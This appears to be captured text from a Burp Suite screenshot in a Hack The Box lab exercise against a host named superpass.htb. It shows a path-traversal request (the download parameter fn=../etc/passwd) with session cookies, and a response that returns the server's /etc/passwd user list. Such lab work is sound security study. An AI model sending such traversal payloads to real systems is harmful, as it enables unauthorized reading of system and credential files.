 Request
Pretty Raw Hex \n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|2de4d44c9858cc2a5b51760b4f29ca2d0c4208e22078e1a343bd98f3593a930aa09d69282151f13a48b7a3e4867bf9dc
0338a297956551811a3532b9eec9a19a; session=
.eJwlzrsNAjEMANBdUlMk_sQxyyA7tgXtHVSI3UHiTfDe7VZHnvd2fR6vvLTbI9q1-dxkNQmxr03itZTWQF-ckxFlM6-YQUFpD
JABhLEEFWzG5l7MsMzSQt3ZvfMeJVjZtWzJLpAOMoBAt5WATq3hg3GqC41ov8jrzOO_Ofb5AqjFLvg.ZCN_Lw.SocxeQUlWaJD
iK5TFBzZ9pAmwiY
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 29 Mar 2023 00:01:38 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43